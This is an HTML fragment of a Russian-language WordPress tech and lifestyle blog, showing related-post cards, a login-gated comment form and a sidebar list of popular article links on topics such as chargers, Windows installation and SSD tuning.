   </div><!--/.related-->
      <div class="single-related-posts">

               <div class="related-posts-thumbnail">
            <a href="https://techmagia.ru/zaryadnye-ustrojstva-dlya-sovremennyh-gadzhetov-kupit-zaryadnoe-dlya-ajfona-zaryadnoe-usb-type-c/" title="Зарядные устройства для современных гаджетов: купить зарядное для Aйфона, зарядное USB Type C">
               <img width="390" height="205" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2024/05/zaryadnye-ustrojstva-dlya-sovremennyh-gadzhetov-kupit-zaryadnoe-dlya-ajfona-zaryadnoe-usb-type-c-390x205.jpg" class="lazy lazy-hidden attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="390" height="205" src="https://techmagia.ru/wp-content/uploads/2024/05/zaryadnye-ustrojstva-dlya-sovremennyh-gadzhetov-kupit-zaryadnoe-dlya-ajfona-zaryadnoe-usb-type-c-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>            </a>
         </div>
      
      <div class="article-content">

         <h3 class="entry-title">
            <a href="https://techmagia.ru/zaryadnye-ustrojstva-dlya-sovremennyh-gadzhetov-kupit-zaryadnoe-dlya-ajfona-zaryadnoe-usb-type-c/" rel="bookmark" title="Зарядные устройства для современных гаджетов: купить зарядное для Aйфона, зарядное USB Type C">Зарядные устройства для современных гаджетов: купить зарядное для Aйфона, зарядное USB Type C</a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://techmagia.ru/zaryadnye-ustrojstva-dlya-sovremennyh-gadzhetov-kupit-zaryadnoe-dlya-ajfona-zaryadnoe-usb-type-c/" title="17:18" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2024-05-19T17:18:53+03:00">19.05.2024</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/zaryadnye-ustrojstva-dlya-sovremennyh-gadzhetov-kupit-zaryadnoe-dlya-ajfona-zaryadnoe-usb-type-c/#respond">0</a></span>
         </div>

      </div>

   </div><!--/.related-->
      <div class="single-related-posts">

               <div class="related-posts-thumbnail">
            <a href="https://techmagia.ru/kak-delat-stavki-na-sport-v-kazahstane-v-bukmekerskoj-kontore-pin-up/" title="Как делать ставки на спорт в Казахстане в букмекерской конторе Pin Up">
               <img width="390" height="205" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/10/pin-up-win-kz-1480x804-1-390x205.png" class="lazy lazy-hidden attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="390" height="205" src="https://techmagia.ru/wp-content/uploads/2022/10/pin-up-win-kz-1480x804-1-390x205.png" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>            </a>
         </div>
      
      <div class="article-content">

         <h3 class="entry-title">
            <a href="https://techmagia.ru/kak-delat-stavki-na-sport-v-kazahstane-v-bukmekerskoj-kontore-pin-up/" rel="bookmark" title="Как делать ставки на спорт в Казахстане в букмекерской конторе Pin Up">Как делать ставки на спорт в Казахстане в букмекерской конторе Pin Up</a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://techmagia.ru/kak-delat-stavki-na-sport-v-kazahstane-v-bukmekerskoj-kontore-pin-up/" title="21:31" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2022-10-16T21:31:11+03:00">16.10.2022</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/olga/" title="Shcherbakha Shcherbakha">Shcherbakha Shcherbakha</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/kak-delat-stavki-na-sport-v-kazahstane-v-bukmekerskoj-kontore-pin-up/#respond">0</a></span>
         </div>

      </div>

   </div><!--/.related-->
   
</div><!--/.post-related-->


      
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/parokonvektomaty-dlya-kafe-i-restoranov/#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://techmagia.ru/wp-login.php?redirect_to=https%3A%2F%2Ftechmagia.ru%2Fparokonvektomaty-dlya-kafe-i-restoranov%2F">авторизоваться</a>.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
	</div><!-- #primary -->

	
<div id="secondary">
			
		<aside id="nav_menu-2" class="widget widget_nav_menu clearfix"><h3 class="widget-title"><span>Разделы</span></h3><div class="menu-bok-container"><ul id="menu-bok" class="menu"><li id="menu-item-346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-346"><a href="https://techmagia.ru/category/diy/">Поделки своими руками</a></li>
<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-347"><a href="https://techmagia.ru/category/fun/">Развлечения и тесты</a></li>
<li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-345"><a href="https://techmagia.ru/category/lifehack/">Лайфхаки для дома</a></li>
<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://techmagia.ru/category/shema/">Самодельные схемы</a></li>
</ul></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar2"></div></div></aside><aside id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails clearfix">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<h3 class="widget-title"><span>Популярное</span></h3>
	<ul>
		<li><a href="https://techmagia.ru/logicheskie-golovolomki-kotorye-mogut-reshit-tolko-lyudi-s-vysokim-iq/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/03/golovolomki-vysokim-IQ-4-5-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/03/golovolomki-vysokim-IQ-4-5-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2019/03/golovolomki-vysokim-IQ-4-5-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Логические головоломки, которые могут решить только люди с высоким IQ.</span></a></li>
		<li><a href="https://techmagia.ru/vazhnost-monitoringa-pozitsij-veb-sajtov-v-google/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/10/cover-top-services-rank-tracking-scaled-1024x512-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/10/cover-top-services-rank-tracking-scaled-1024x512-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/10/cover-top-services-rank-tracking-scaled-1024x512-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/10/cover-top-services-rank-tracking-scaled-1024x512-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/10/cover-top-services-rank-tracking-scaled-1024x512-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/10/cover-top-services-rank-tracking-scaled-1024x512-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/10/cover-top-services-rank-tracking-scaled-1024x512-1-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/10/cover-top-services-rank-tracking-scaled-1024x512-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/10/cover-top-services-rank-tracking-scaled-1024x512-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Важность мониторинга позиций веб-сайтов в Google</span></a></li>
		<li><a href="https://techmagia.ru/kak-ustanovit-windows-10/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/02/2-1-150x150.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="Как перейти на Виндовс 10 бесплатно прямо сейчас" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/02/2-1-150x150.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="Как перейти на Виндовс 10 бесплатно прямо сейчас" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/02/2-1-150x150.png" class="attachment-75x75 size-75x75 wp-post-image" alt="Как перейти на Виндовс 10 бесплатно прямо сейчас" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Как установить Windows 10: пошагово новичкам</span></a></li>
		<li><a href="https://techmagia.ru/preimushhestva-domov-iz-listvennitsy/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/04/postroit-dom-iz-listvennitsy-120x120.jpeg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/04/postroit-dom-iz-listvennitsy-120x120.jpeg 120w, https://techmagia.ru/wp-content/uploads/2023/04/postroit-dom-iz-listvennitsy-150x150.jpeg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/04/postroit-dom-iz-listvennitsy-120x120.jpeg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/04/postroit-dom-iz-listvennitsy-120x120.jpeg 120w, https://techmagia.ru/wp-content/uploads/2023/04/postroit-dom-iz-listvennitsy-150x150.jpeg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/04/postroit-dom-iz-listvennitsy-120x120.jpeg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/04/postroit-dom-iz-listvennitsy-120x120.jpeg 120w, https://techmagia.ru/wp-content/uploads/2023/04/postroit-dom-iz-listvennitsy-150x150.jpeg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Преимущества домов из лиственницы</span></a></li>
		<li><a href="https://techmagia.ru/obsluzhivanie-skud-preimushhestva-zakaza-uslug/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/08/unnamed-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/08/unnamed-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/08/unnamed-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Обслуживание СКУД. Преимущества заказа услуг</span></a></li>
		<li><a href="https://techmagia.ru/ochistitel-vozduha-s-ionizatorom-i-ozonatorom/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2020/05/Ochistitel-vozduha-s-ozonatorom-3-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2020/05/Ochistitel-vozduha-s-ozonatorom-3-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2020/05/Ochistitel-vozduha-s-ozonatorom-3-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Очиститель воздуха с ионизатором и озонатором</span></a></li>
		<li><a href="https://techmagia.ru/na-polnoj-skorosti-rukovodstvo-po-optimalnoj-nastrojke-ssd-nakopitelej/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/03/5-1-150x150.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="NVMe SSD - что это" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/03/5-1-150x150.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="NVMe SSD - что это" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/03/5-1-150x150.png" class="attachment-75x75 size-75x75 wp-post-image" alt="NVMe SSD - что это" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">На полной скорости: руководство по оптимальной настройке SSD-накопителей</span></a></li>
		<li><a href="https://techmagia.ru/preimushhestva-ispolzovaniya-gpt-chata/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/11/b_6490ab36b238f-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/11/b_6490ab36b238f-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/11/b_6490ab36b238f-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/11/b_6490ab36b238f-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/11/b_6490ab36b238f-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/11/b_6490ab36b238f-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/11/b_6490ab36b238f-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/11/b_6490ab36b238f-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/11/b_6490ab36b238f-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Как получить доступ к чату GPT в России</span></a></li>
		<li><a href="https://techmagia.ru/neobhodimye-programmy-kotorye-vy-dolzhny-ustanovit-v-svoej-sisteme-windows/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/05/cshtvshchcy-10-9-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/05/cshtvshchcy-10-9-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/05/cshtvshchcy-10-9-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/05/cshtvshchcy-10-9-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/05/cshtvshchcy-10-9-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/05/cshtvshchcy-10-9-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/05/cshtvshchcy-10-9-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/05/cshtvshchcy-10-9-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/05/cshtvshchcy-10-9-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Необходимые программы, которые вы должны установить в своей системе Windows</span></a></li>
		<li><a href="https://techmagia.ru/preimushhestva-smartfonov-huawei/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/10/5-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/10/5-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/10/5-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/10/5-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/10/5-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/10/5-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/10/5-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2021/10/5-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/10/5-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Преимущества смартфонов Huawei</span></a></li>
		<li><a href="https://techmagia.ru/osobennosti-prodvizheniya-sajtov/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/10/138f85d6152c0fc631c6a0f3fa641322-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/10/138f85d6152c0fc631c6a0f3fa641322-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/10/138f85d6152c0fc631c6a0f3fa641322-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/10/138f85d6152c0fc631c6a0f3fa641322-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/10/138f85d6152c0fc631c6a0f3fa641322-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/10/138f85d6152c0fc631c6a0f3fa641322-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/10/138f85d6152c0fc631c6a0f3fa641322-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/10/138f85d6152c0fc631c6a0f3fa641322-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/10/138f85d6152c0fc631c6a0f3fa641322-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Особенности продвижения сайтов</span></a></li>
		<li><a href="https://techmagia.ru/pochemu-noutbuki-tak-chasto-lomayutsya/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/10/pochemu-noutbuki-tak-chasto-lomayutsya-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/10/pochemu-noutbuki-tak-chasto-lomayutsya-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/10/pochemu-noutbuki-tak-chasto-lomayutsya-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/10/pochemu-noutbuki-tak-chasto-lomayutsya-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/10/pochemu-noutbuki-tak-chasto-lomayutsya-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/10/pochemu-noutbuki-tak-chasto-lomayutsya-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/10/pochemu-noutbuki-tak-chasto-lomayutsya-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2021/10/pochemu-noutbuki-tak-chasto-lomayutsya-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/10/pochemu-noutbuki-tak-chasto-lomayutsya-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Почему ноутбуки так часто ломаются?</span></a></li>
		<li><a href="https://techmagia.ru/sdelat-ohlazhdenie-dlya-pk-svoimi-rukami/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/04/samodelnoye-okhlazhdeniye-dlya-PK-svoimi-rukami-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/04/samodelnoye-okhlazhdeniye-dlya-PK-svoimi-rukami-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/04/samodelnoye-okhlazhdeniye-dlya-PK-svoimi-rukami-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/04/samodelnoye-okhlazhdeniye-dlya-PK-svoimi-rukami-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/04/samodelnoye-okhlazhdeniye-dlya-PK-svoimi-rukami-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/04/samodelnoye-okhlazhdeniye-dlya-PK-svoimi-rukami-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2022/04/samodelnoye-okhlazhdeniye-dlya-PK-svoimi-rukami-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2022/04/samodelnoye-okhlazhdeniye-dlya-PK-svoimi-rukami-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/04/samodelnoye-okhlazhdeniye-dlya-PK-svoimi-rukami-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Сделать охлаждение для ПК своими руками</span></a></li>
		<li><a href="https://techmagia.ru/prostuda-pered-operatsiej/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/07/Prostuda-pered-operatsiej-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="Простуда перед операцией" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/07/Prostuda-pered-operatsiej-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="Простуда перед операцией" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/07/Prostuda-pered-operatsiej-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="Простуда перед операцией" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Простуда перед операцией</span></a></li>
		<li><a href="https://techmagia.ru/kosmetika-ot-firmy-histomer-na-sajte-vitakosmetik/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/01/histomer-logo-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/01/histomer-logo-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/01/histomer-logo-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/01/histomer-logo-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/01/histomer-logo-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/01/histomer-logo-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/01/histomer-logo-1-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/01/histomer-logo-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/01/histomer-logo-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Косметика от Фирмы Histomer на Сайте Витакосметик</span></a></li>
